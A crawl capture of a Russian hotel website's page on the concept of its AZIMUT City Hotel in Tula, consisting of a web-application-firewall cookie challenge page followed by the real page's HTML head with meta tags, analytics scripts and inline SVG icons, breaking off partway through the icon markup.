

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azimuthotels.com/ru/facilities/tula-hotel-concept
body_size: 7114
content:
<!DOCTYPE html>
<html>

<head>

    <!-- IWAF system page start -->

<meta charset="UTF-8"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>


<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate"/>
<meta http-equiv="Pragma" content="no-cache"/>
<meta http-equiv="Expires" content="0"/>


<meta name="robots" content="none"/>

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bulma@0.9.1/css/bulma.min.css">
<link href="https://fonts.googleapis.com/css2?family=Manrope&display=swap" rel="stylesheet">

<style>
    .tech-value {
        font-weight: bold;
    }

    .tech-info {
        margin-top: 20px;
        margin-bottom: 20px;
        color: #bebebe;
        font-size: 12px;
    }

    body {
        font-family: 'Manrope', sans-serif;
    }

    .english-version {
        margin-top: 20px;
    }

    .drop {
        text-align: center;
        max-width: 600px;
        margin: 0 auto;
    }

    .iwaf-logo {
        max-width: 50px;
        margin: 10px auto 10px auto;
    }

    .iwaf-logo img {
        width: 100%;
        height: auto;
    }

    .iwaf-footer {
        margin: 10px 0;
    }
</style>


    

    <title>
    Проверка безопасности соединения
</title>



    <script>
        function challengeRedirect() {
            try {
                console.log("document.referrer: " + document.referrer);

                /*  */
                if (!navigator.cookieEnabled) {
                    console.log("Cookie выключены");
                    return;
                }

                /*  */
                var wafReferer = '';

                /*  */
                var redirect = '/ru/facilities/tula-hotel-concept';

                /*  */
                var iwaf_0x13d7 = ['iwaf_js_cookie_e61d5c=bfa19ba825402908ea38d61c46189b5375d9aeb20739ad12f12f9606012b6fdf; Path=/; Max-Age=3605; SameSite=Lax'];

                (function (_0x106194, _0x13d75a) {
                    var _0x456387 = function (_0x480755) {
                        while (--_0x480755) {
                            _0x106194['push'](_0x106194['shift']());
                        }
                    };
                    _0x456387(++_0x13d75a);
                }(iwaf_0x13d7, 0xa8));

                var iwaf_0x4563 = function (_0x106194, _0x13d75a) {
                    _0x106194 = _0x106194 - 0x0;
                    var _0x456387 = iwaf_0x13d7[_0x106194];
                    return _0x456387;
                };

                document['cookie'] = iwaf_0x4563('0x0');

                /*  */
                

                /*  */
                location = redirect + location.hash;

            } catch (exception) {
                try {
                    /*  */
                    console.log(exception.message);

                    location = redirect + location.hash;
                } catch (exception) {
                    /*  */
                    console.log(exception.message);
                    location = "/";
                }

            }
        }

        /*  */
        var redirectTimeout = 0;

        /*  */
        setTimeout(challengeRedirect, redirectTimeout);

        /*  */
        document.addEventListener("DOMContentLoaded", function (event) {
            if (!navigator.cookieEnabled) {
                var cookieInfoDivs = document.getElementsByClassName("cookie-disabled");

                for (var i = 0; i < cookieInfoDivs.length; i++) {
                    cookieInfoDivs[i].style.display = "block";
                }
            }
        });
    </script>

    <style>
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }

        body {font-family: "RF Dewi", sans-serif; font-weight: normal; font-size: 14px; line-height: 1.65; }

        h1 {
            font-family: "RF Dewi Extended", sans-serif;
            font-size: 24px;
            font-weight: bold;
            text-align: center;
            line-height: 1.2;
        }

        .title.is-3 {font-size: 24px; }

        .cookie-disabled {
            display: none;
        }

        .iwaf-footer {
            margin-top: 20px;
        }

        .challenge_text {
            max-width: 600px;
            margin: 0 auto;
            padding: 20px 15px 20px 15px;
        }

        .iwaf-js-disabled {
            color: red;
            margin: 10px 0;
            font-weight: bold;
        }

        .icewood-info {
            margin-top: 20px;
            text-align: center;
        }

        .challenge-loader {
            display: flex;
            align-items: center;

            margin-bottom: 20px;
        }

        .challenge-loader img {
            margin-right: 15px;
        }

        .iwaf-logo {max-width: 128px; margin: 0 auto 20px; text-align: center;}
        .iwaf-logo img {vertical-align: top;}

        .tech-value {
            font-weight: bold;
        }

        .tech-info {
            margin-top: 20px;
            margin-bottom: 20px;
            color: #bebebe;
            font-size: 12px;
        }

        .english-version {margin-top: 30px;}

    </style>

</head>
<body>

<div class="challenge_text">

    <div class="iwaf-logo">
	<img src="/images-static/logo_colors.svg" alt="" />
</div>

    <h1 class="title is-3">
        Проверка безопасности соединения
    </h1>

    <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                3.149.252.87 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Браузер:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Время:
            <span class="tech-value">
                2026-01-26 16:29:20
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;ru&#47;facilities&#47;tula-hotel-concept
            </span>
        </li>
        <li>
            Идентификатор запроса:
            <span class="tech-value">
                43mpw69sd1h6
            </span>
        </li>
    </ul>
</div>

    <div class="challenge-loader">
        <img src="[data-uri]">
        <div>
            Это займет несколько секунд...
        </div>

    </div>

    <div>
        От вас не требуется никаких действий, проверка происходит автоматически.
    </div>

    <noscript>
        <div class="iwaf-js-disabled">
            У вас отключён JavaScript — вы не прошли проверку. Включите JavaScript в браузере!
        </div>
    </noscript>

    <div class="iwaf-js-disabled cookie-disabled">
        Возможно у вас отключены Cookie — вы не прошли проверку. Включите Cookie в браузере!
    </div>

    <div class="iwaf-footer">
    <div>
        Если возникли сложности, обращайтесь к нашим партнерам в области информационной защиты:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood IWAF</a>
        <br>
        3.10.2
    </div>
</div>

<!-- IWAF system page end -->

    <div class="english-version">
        <h1 class="title is-3">
            Checking connection security
        </h1>

        <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                3.149.252.87 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Browser:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Time:
            <span class="tech-value">
                2026-01-26 16:29:20
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;ru&#47;facilities&#47;tula-hotel-concept
            </span>
        </li>
        <li>
            Request ID:
            <span class="tech-value">
                43mpw69sd1h6
            </span>
        </li>
    </ul>
</div>

        <div class="challenge-loader">
            <img src="[data-uri]">
            <div>
                It will take a few seconds...
            </div>
        </div>

        <div>
            No action is required from you, the verification is automatic.
        </div>

        <noscript>
            <div class="iwaf-js-disabled">
                You have JavaScript disabled - you did not pass validation. Enable JavaScript in your browser!
            </div>
        </noscript>

        <div class="iwaf-js-disabled cookie-disabled">
            Maybe you have Cookie disabled — you did not pass validation. Enable Cookie in your browser!
        </div>

        <div class="iwaf-footer">
    <div>
        if you have any difficulties, please contact our information security partners:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood WAF</a>
        <br>
        3.10.2
    </div>

</div>

<!-- IWAF system page end -->
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azimuthotels.com/ru/facilities/tula-hotel-concept
body_size: 41470
content:
<!DOCTYPE html>
    <html lang="ru" class="">
    <head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no" />

    <link rel="icon" href="/favicon/favicon.svg">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/32.png">
<link rel="icon" type="image/png" sizes="64x64" href="/favicon/64.png">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="dns-prefetch" href="https://hit.acstat.com">
<link rel="dns-prefetch" href="https://code.acstat.com">
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        
            
            window._tmr = window._tmr || [];

        
        (function () {
            var sessionExpireTime = localStorage.getItem('sessionExpireTime');
            var currentTime = new Date().getTime();

            if (sessionExpireTime && currentTime > sessionExpireTime) {
                localStorage.removeItem('gaEventsSended');
            }

            localStorage.setItem('sessionExpireTime', currentTime + 30 * 60 * 1000);
        }());
    </script>

    
    
    
    <meta name="csrf-token" content="zwg8jmEFpSOEiPbGvCt78MtSj1gFjRfVBlbDK5ob">

    
    
<title>Концепция отеля AZIMUT Сити Отель Тула</title>
<meta name="title" content="Концепция отеля AZIMUT Сити Отель Тула" />
<meta property="og:title" content="Концепция отеля AZIMUT Сити Отель Тула" />
    

<meta name="description" content="AZIMUT Сити Отель Тула — новейший отель, который объединяет современные технологии и дизайн с историческим кодом и духом региона" />
<meta property="og:description" content="AZIMUT Сити Отель Тула — новейший отель, который объединяет современные технологии и дизайн с историческим кодом и духом региона" />
    

<meta name="keywords" content="Камерный отель Тула, современный отель Тула, дизайнерский отель Тула, отель в центре Тулы" />

    
    

<meta name="robots" content="all" />

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://azimuthotels.com/ru/facilities/tula-hotel-concept">

    <!-- Scripts -->
    <script src="/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb" defer></script>
    <script src="/js/vendor.js?id=5f9b964670a70d9e2cd27944768b27d9" defer></script>
    <script src="/js/app.js?id=0351da4a557f62e6268d4a98b2a00f69" defer></script>
    <script src="https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js"></script>
            <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
    <!-- Styles -->
    
            <link href="/css/app.css?id=55e97683019ddb015519fbefbf0eee77" rel="stylesheet">
        
    
    
    
    <noscript>
        <style>
            .gag-js {
                background: #fff;
                font-size: 20px;
                font-weight: 600;
                line-height: 1.4;
                text-align: center;
                position: relative;
                z-index: 100000;
            }

            .gag-js__inner {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 10px 0 10px;
            }

            .gag-js__icon {
                flex-shrink: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                width: 66px;
                height: 66px;
                background: #c36240;
                font-size: 22px;
                color: #fff;
                margin-right: 20px;
                border-radius: 50%;
            }

            .main__top--menu {
                position: absolute !important;
            }
        </style>
    </noscript>

            <script>!function () {
                var t = document.createElement("script");
                t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?169", t.onload = function () {
                    VK.Retargeting.Init("VK-RTRG-972039-858Qb"), VK.Retargeting.Hit()
                }, document.head.appendChild(t)
            }();
        </script>
    
            <style>
            /* pages/special-offer-page.blade.php 'headerBg' => $specialOffer->image_main, */

                                                .main-header__bg {
                background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.6) 95%), url('/images/upload/202105215969.jpg');
            }

            
            @media (max-width: 767px) {
                .main-header__bg {
                    background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.6) 95%), url('/images/upload/202105215969.jpg');
                }
            }
                                </style>
    
    </head>

    <body class="   sv-unavailable">
            <noscript>
            <img src="https://vk.com/rtrg?p=VK-RTRG-972039-858Qb" style="position:fixed; left:-999px;" alt=""/>
        </noscript>
    
        <svg style="position: absolute; width: 0; height: 0; " width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
    <defs>
        <symbol id="icon-share" viewBox="0 0 14 14">
            <path
                d="M12.396,13.105H0.885V4.164h3.556L5.34,3.297L5.312,3.269H0.885c-0.249,0-0.458,0.089-0.629,0.266 C0.085,3.712,0,3.921,0,4.164v8.942c0,0.168,0.039,0.32,0.118,0.455c0.078,0.135,0.185,0.242,0.318,0.32 C0.569,13.961,0.719,14,0.885,14h11.51c0.239,0,0.447-0.086,0.622-0.258c0.176-0.174,0.264-0.385,0.264-0.637V6.12l-0.886,0.852 V13.105z M3.652,9.529h0.899C4.754,8.355,5.204,7.293,5.9,6.343c0.696-0.95,1.572-1.7,2.629-2.25 c1.055-0.55,2.188-0.825,3.396-0.825c0.083,0,0.235,0.005,0.456,0.014l-1.618,1.635c-0.027,0.028-0.051,0.058-0.069,0.091 c-0.018,0.033-0.031,0.067-0.041,0.104c-0.01,0.038-0.014,0.077-0.014,0.119s0.004,0.079,0.014,0.112 c0.01,0.032,0.023,0.067,0.041,0.104c0.019,0.038,0.042,0.07,0.069,0.098c0.037,0.046,0.083,0.079,0.139,0.098 s0.115,0.028,0.18,0.028c0.036,0,0.073-0.004,0.11-0.014c0.037-0.009,0.072-0.023,0.104-0.042c0.033-0.019,0.063-0.042,0.09-0.07 L14,2.836l-2.615-2.71C11.303,0.042,11.199,0,11.074,0s-0.229,0.042-0.312,0.125c-0.056,0.056-0.095,0.124-0.117,0.203 c-0.023,0.079-0.023,0.156,0,0.23c0.022,0.075,0.062,0.14,0.117,0.196l1.604,1.621h-0.414c-1.375,0-2.659,0.314-3.854,0.943 c-1.194,0.628-2.181,1.488-2.96,2.578S3.864,8.197,3.652,9.529z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 15 15">
            <path
                d="M12.5,1.875H11V0.352C11,0.176,10.813,0,10.625,0h-1.25C9.156,0,9,0.176,9,0.352v1.523H5V0.352 C5,0.176,4.813,0,4.625,0h-1.25C3.156,0,3,0.176,3,0.352v1.523H1.5C0.656,1.875,0,2.52,0,3.281v10.313C0,14.385,0.656,15,1.5,15h11 c0.813,0,1.5-0.615,1.5-1.406V3.281C14,2.52,13.313,1.875,12.5,1.875z M12.313,13.594H1.688c-0.125,0-0.188-0.059-0.188-0.176v-8.73 h11v8.73C12.5,13.535,12.406,13.594,12.313,13.594z"/>
        </symbol>
        <symbol id="icon-close" viewBox="0 0 14 14">
            <path
                d="M13.939,1L8.007,6.933L14,12.927L12.927,14L6.933,8.007l-5.919,5.92l-0.966-0.966l5.92-5.92L0,1.074L1.074,0 l5.967,5.967l5.934-5.934L13.939,1z"/>
        </symbol>
        <symbol id="icon-close-1" viewBox="0 0 16 16">
            <line x1="2" y1="2" x2="14" y2="14"/>
            <line x1="14" y1="2" x2="2" y2="14"/>
        </symbol>
        <symbol id="icon-arrow-1" viewBox="0 0 14 14">
            <path fill="none" stroke-width="1" stroke="currentColor" d="M8,12l4-5L8,2"/>
            <path fill="none" stroke-width="1" stroke="currentColor" d="M12,7H0"/>
        </symbol>
        <symbol id="icon-arrow-2" viewBox="0 0 16 16">
            <path
                d="M1.305,3.82C0.999,3.535,0.523,3.544,0.227,3.84c-0.295,0.295-0.304,0.772-0.019,1.077l7.244,7.244 c0.303,0.303,0.793,0.303,1.097,0l7.243-7.244c0.284-0.306,0.275-0.782-0.02-1.078c-0.295-0.295-0.771-0.304-1.078-0.019L8,10.515 L1.305,3.82z"/>
        </symbol>
        <symbol id="icon-arrow-3" viewBox="0 0 16 16">
            <polygon
                points="9.632,2.066 10.62,1.275 16,8 10.62,14.725 9.632,13.933 13.871,8.633 0,8.633 0,7.367 13.874,7.367"/>
        </symbol>
        <symbol id="icon-check" viewBox="0 0 18 18">
            <path fill="none" stroke-width="2" d="M17,3L6.818,15L1,9"/>
        </symbol>
        <symbol id="icon-search" viewBox="0 0 18 18">
            <path
                d="M17.785,16.751l-3.764-3.764c1.143-1.374,1.832-3.138,1.832-5.061C15.854,3.556,12.298,0,7.927,0 C3.556,0,0,3.556,0,7.927c0,4.371,3.556,7.927,7.927,7.927c1.923,0,3.688-0.689,5.062-1.832l3.763,3.764 C16.895,17.929,17.081,18,17.269,18c0.187,0,0.374-0.071,0.517-0.215C18.072,17.5,18.072,17.037,17.785,16.751z M1.463,7.927 c0-3.564,2.899-6.463,6.463-6.463c3.563,0,6.464,2.899,6.464,6.463c0,3.563-2.9,6.464-6.464,6.464 C4.363,14.391,1.463,11.49,1.463,7.927z"/>
        </symbol>
        <symbol id="icon-question" viewBox="0 0 16 16">
            <path
                d="M 7.3117571,0.03450932 C 5.1135441,0.10268351 2.8751032,1.6611818 2.5244428,3.9039943 3.1591673,3.8738921 3.9225212,4.3216977 4.4748301,3.9165102 4.9650377,2.5262988 6.235628,1.4083878 7.749812,1.3674478 c 1.6304358,-0.2045625 3.525644,0.825134 3.673403,2.582438 0.191796,1.3747541 -0.928503,2.3673045 -1.9162958,3.1114349 -1.1836759,0.9535129 -2.5461535,2.0842917 -2.535659,3.7517263 -0.2121998,0.652602 0.499998,0.91775 1.0226109,0.78194 0.579686,0.156874 0.8832264,-0.374736 0.85133,-0.878991 C 9.1550083,9.1229069 10.826004,8.3994094 11.830299,7.2871824 12.955085,6.3564503 13.814375,4.8740382 13.344262,3.3841065 12.620528,0.81755846 9.7461813,-0.20783075 7.3117571,0.03450932 Z M 7.3451327,13.864528 c -0.673792,0.263367 -0.3061979,1.161932 -0.3796476,1.718844 0.2303889,0.59198 1.0830356,0.413441 1.5707398,0.300381 C 8.939453,15.436409 8.7244899,14.710495 8.7156188,14.154478 8.4617303,13.658294 7.787871,13.903306 7.3451327,13.864528 Z"/>
        </symbol>
        <symbol id="icon-person" viewBox="0 0 16 16">
            <path
                d="m 6.1459598,0.02911225 c -0.991902,0.169601 -1.802322,0.860571 -2.118354,1.81223095 -0.131419,0.39888 -0.165839,0.80404 -0.150193,1.76826 0.01251,0.76007 0.01877,0.81346 0.09387,1.02704 0.04381,0.12563 0.153323,0.33606 0.244065,0.46797 0.244065,0.35805 0.278484,0.48368 0.312903,1.15268 0.03129,0.59046 0.0751,0.86371 0.209645,1.294 0.178355,0.57162 0.431807,0.99877 0.822936,1.3788 l 0.253451,0.24813 -0.0094,0.28581 -0.0094,0.28581 -0.453709,0.16332 c -1.930613,0.6909698 -3.945709,1.4353398 -4.077129,1.5075698 -0.35045097,0.18846 -0.71341897,0.64387 -0.84796697,1.06159 -0.08761,0.27953 -0.431807,2.462381 -0.41616100468,2.644541 C 0.03493683,15.459793 0.26648383,15.786433 0.57938783,15.930904 l 0.147064,0.0691 H 8.0014498 15.276447 l 0.147065,-0.0691 c 0.306645,-0.144471 0.547581,-0.4774 0.575742,-0.800901 0.01877,-0.18216 -0.32229,-2.36187 -0.413033,-2.64768 -0.137677,-0.42715 -0.503773,-0.87942 -0.872998,-1.071 -0.178356,-0.09423 -0.613291,-0.25441 -3.285483,-1.21864 -0.600774,-0.2198498 -1.126453,-0.4114398 -1.164001,-0.4271398 -0.06883,-0.02827 -0.07197,-0.05025 -0.07197,-0.32664 v -0.29837 l 0.25971,-0.26069 c 0.550708,-0.55592 0.832321,-1.20292 1.007547,-2.3179 0.09387,-0.61874 0.187743,-0.91397 0.447451,-1.44162 l 0.209646,-0.424 0.0094,-1.14011 c 0.01252,-1.27831 0.0062,-1.30971 -0.206515,-1.71801 -0.137679,-0.26383 -0.369227,-0.5088 -0.603903,-0.64386 l -0.175227,-0.09736 -0.0031,-0.18530995 c -0.0062,-0.41773 -0.250323,-0.71296 -0.704033,-0.85744 C 10.263778,8.4324808e-4 10.104196,-0.00229675 8.2737138,8.4324808e-4 7.1848108,0.00394325 6.2273268,0.01654325 6.1459728,0.02911325 Z m 4.1490952,0.552781 c 0.168969,0.05653 0.303517,0.201009 0.303517,0.32036 0,0.04396 -0.01565,0.16017995 -0.03755,0.26067995 -0.04693,0.23556 -0.0031,0.30779 0.253452,0.40202 0.353581,0.12877 0.600775,0.38004 0.719677,0.72866 0.06258,0.18531 0.06571,0.26383 0.06571,1.14639 0,0.65015 -0.01252,1.00506 -0.03754,1.11812 -0.04068,0.16646 -0.04068,0.16646 -0.05945,-0.25755 -0.01252,-0.3235 -0.03129,-0.46798 -0.08448,-0.61245 -0.13142,-0.36119 -0.403644,-0.69097 -0.729065,-0.8857 -0.09387,-0.05653 -0.51629,-0.22614 -0.9355792,-0.37689 l -0.766613,-0.27326 h -0.312903 c -0.306645,0 -0.322291,0.0031 -0.797903,0.18532 l -0.485,0.1853 -0.797903,0.01884 c -0.729065,0.01571 -0.813548,0.02513 -0.976258,0.09108 -0.679004,0.26697 -1.113939,0.89513 -1.123326,1.62065 -0.0031,0.15705 -0.0094,0.19787 -0.02816,0.14134 -0.01252,-0.04398 -0.02503,-0.50881 -0.02816,-1.03646 -0.0031,-1.08985 0.01252,-1.19664 0.219033,-1.63007 0.103258,-0.21043 0.181483,-0.32036 0.400516,-0.53707 0.228419,-0.23555995 0.312903,-0.29523995 0.566354,-0.41772995 0.25971,-0.12563 0.413032,-0.169601 0.750968,-0.222991 0.04381,-0.0063 0.910548,-0.01257 1.927483,-0.01571 1.614581,-0.0031 1.8649032,0.0031 1.9931922,0.04712 z M 9.5253138,2.9374732 c 0.375484,0.13192 0.7509682,0.27326 0.8323222,0.31722 0.184613,0.09422 0.378614,0.28895 0.485,0.49625 l 0.08448,0.15704 0.0094,1.2092 c 0.0094,1.31284 -0.0094,1.57353 -0.168967,2.11689 -0.194,0.67841 -0.553838,1.21862 -1.0138062,1.52328 -0.07822,0.05339 -0.25971,0.19473 -0.406774,0.31722 -0.425549,0.35491 -0.735323,0.51195 -1.138968,0.56534 -0.337935,0.05025 -0.600774,0 -0.944967,-0.1696 -0.341064,-0.1696 -1.270387,-0.84173 -1.455,-1.04902 -0.281613,-0.32351 -0.522548,-0.83859 -0.663355,-1.43535 -0.06258,-0.26697 -0.06884,-0.36119 -0.06884,-1.66461 v -1.38195 l 0.08448,-0.17902 c 0.103258,-0.21986 0.331677,-0.45541 0.541322,-0.55906 0.150194,-0.07538 0.190871,-0.07852 0.93871,-0.09736 0.854225,-0.01884 0.801031,-0.0094 1.470645,-0.26069 0.538192,-0.20415 0.572613,-0.20101 1.414321,0.09422 z m 0.134549,6.72757 v 0.11935 l -0.829194,0.5559198 -0.826064,0.55592 -0.832322,-0.55278 c -0.80729,-0.5433598 -0.829194,-0.5590598 -0.829194,-0.6627098 0,-0.05653 0.0062,-0.10365 0.01564,-0.10365 0.0062,0 0.122032,0.07224 0.25658,0.16018 0.300387,0.19473 0.641452,0.3611898 0.876129,0.4208698 0.234677,0.06281 0.704032,0.05968 0.988774,-0.0031 0.272226,-0.05967 0.791645,-0.3077898 1.007548,-0.4805308 0.08761,-0.0691 0.15958,-0.125629 0.165839,-0.125629 0.0031,-0.0031 0.0062,0.05025 0.0062,0.116209 z m -2.831774,1.1149698 c 0.413032,0.2764 0.757226,0.50568 0.763484,0.51195 0.01252,0.01257 -0.941839,1.33169 -0.966871,1.33169 -0.0219,0 -1.173387,-2.10118 -1.173387,-2.14201 0,-0.04083 0.55071,-0.24184 0.594516,-0.21986 0.01877,0.0094 0.369226,0.24185 0.782258,0.51823 z m 3.7235472,-0.29837 c 0,0.0534 -1.1546122,2.14201 -1.1796442,2.13574 -0.02504,-0.0094 -0.932452,-1.24376 -0.951226,-1.29401 -0.0062,-0.01884 0.341065,-0.2701 0.772871,-0.55591 l 0.785387,-0.52452 0.2847412,0.10365 c 0.159582,0.05653 0.287871,0.11621 0.287871,0.13505 z m -6.3832232,0.94852 c -0.165839,0.33606 -0.297259,0.64071 -0.297259,0.69097 0,0.05025 0.03442,0.12877 0.0751,0.17902 0.0751,0.08795 0.08135,0.08795 0.469355,0.09737 l 0.391129,0.01256 -0.09074,0.18531 c -0.181484,0.35805 -0.272226,0.241841 1.229709,1.620641 0.725936,0.66585 1.32671,1.22491 1.329839,1.240609 0.01564,0.0377 -6.273709,0.03141 -6.40512797,-0.0063 -0.137677,-0.03769 -0.272226,-0.169599 -0.316032,-0.29838 -0.05319,-0.15703 0.337936,-2.45295 0.45370997,-2.68537 0.103258,-0.204149 0.328548,-0.44913 0.513161,-0.55906 0.118903,-0.06909 2.913128,-1.10555 2.938161,-1.0867 0.0063,0.0031 -0.125162,0.27638 -0.291,0.609311 z m 8.8395132,-0.08794 c 0.71342,0.25754 1.364258,0.50566 1.448741,0.55278 0.08136,0.04396 0.219033,0.15389 0.306646,0.24811 0.265968,0.28267 0.297258,0.38632 0.519418,1.70546 0.112646,0.67212 0.187742,1.21548 0.178355,1.26573 -0.02816,0.128781 -0.187742,0.298371 -0.319161,0.33606 -0.140805,0.03769 -6.4301592,0.04398 -6.4145142,0.0063 0.0062,-0.0157 0.51629,-0.48996 1.135839,-1.058439 1.5175802,-1.388231 1.5175802,-1.388231 1.5175802,-1.51386 0,-0.05968 -0.04068,-0.188451 -0.09387,-0.288951 l -0.09074,-0.18531 0.391129,-0.01256 c 0.388001,-0.0094 0.394259,-0.0094 0.469356,-0.09737 0.04068,-0.05025 0.0751,-0.128771 0.0751,-0.179021 0,-0.05026 -0.131419,-0.351759 -0.297258,-0.687829 -0.162709,-0.33293 -0.297258,-0.609311 -0.297258,-0.6156 0,-0.0094 0.03754,0 0.08761,0.01884 0.04693,0.01885 0.669612,0.244989 1.383031,0.505679 z m -7.0872562,1.1558 c 0.475613,0.87314 0.910548,1.66462 0.960613,1.758841 l 0.097,0.172749 -0.153323,-0.14448 c -0.08448,-0.07851 -0.481871,-0.44285 -0.879258,-0.81032 l -0.729064,-0.665839 0.156452,-0.310951 c 0.08761,-0.17273 0.156451,-0.34234 0.156451,-0.38003 0,-0.03455 -0.04068,-0.10679 -0.09074,-0.15704 -0.09074,-0.09108 -0.09387,-0.09108 -0.469354,-0.09108 -0.22842,0 -0.378613,-0.01257 -0.378613,-0.03141 0,-0.0314 0.447451,-0.94537 0.456838,-0.93282 0.0031,0.0031 0.394258,0.71924 0.873,1.59238 z m 5.4883212,-0.66898 c 0.0031,0.03141 -0.09387,0.04083 -0.375483,0.04083 -0.375485,0 -0.378614,0 -0.469356,0.09108 -0.05006,0.05025 -0.09074,0.12249 -0.09074,0.15704 0,0.03769 0.06883,0.2073 0.156451,0.38003 l 0.156452,0.310951 -0.74471,0.681549 c -0.4067742,0.37689 -0.8041612,0.74122 -0.8792572,0.810321 l -0.134549,0.128769 0.134549,-0.25127 c 0.0751,-0.14133 0.510032,-0.93595 0.9668712,-1.76826 l 0.829192,-1.51385 0.225291,0.44913 c 0.12516,0.24498 0.22529,0.46483 0.22529,0.48368 z m -3.1133862,0.28267 c 0.01252,0.02512 -0.03129,0.11621 -0.106387,0.22613 -0.07197,0.10993 -0.125161,0.22614 -0.125161,0.276401 0,0.0471 0.06571,0.49938 0.143935,1.00191 l 0.147065,0.913969 -0.168968,0.30465 c -0.09387,0.16646 -0.175226,0.30152 -0.184613,0.30152 -0.0094,0 -0.09074,-0.13506 -0.181484,-0.298379 l -0.165839,-0.298381 0.140807,-0.89826 c 0.07823,-0.49625 0.143935,-0.95166 0.143935,-1.01448 0,-0.08794 -0.03442,-0.16332 -0.12829,-0.29523 l -0.125161,-0.17902 0.06883,-0.10365 c 0.04068,-0.05339 0.112646,-0.15389 0.16271,-0.21985 l 0.09074,-0.11935 0.131419,0.18216 c 0.07197,0.10051 0.140807,0.20102 0.156452,0.21986 z m -0.913677,0.549631 c 0.01564,0.05026 -0.137678,1.061589 